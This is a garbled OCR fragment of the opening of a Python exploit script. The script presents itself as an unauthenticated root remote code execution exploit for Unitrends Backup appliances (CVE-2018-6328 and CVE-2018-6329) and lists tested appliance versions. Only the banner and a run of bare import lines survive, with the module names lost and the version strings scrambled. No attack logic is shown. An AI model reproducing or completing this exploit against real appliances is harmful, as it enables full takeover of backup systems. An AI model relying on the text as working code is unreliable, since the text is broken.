
2.201706252204.CentOS6, 10.0.0-
5.201708151911.CentOS6
# CVE: CVE-2018-6328, CVE-2018-6329
import
import
import
import
import
import
import
import
from
 optparse 
import
 OptionParser

# Print some helpful words:
print
"""

#############################################
Unauthenticated root RCE for Unitrends 
Backup

Tested against appliance versions:

  [+] 10.0.0-2.201706252204.CentOS6
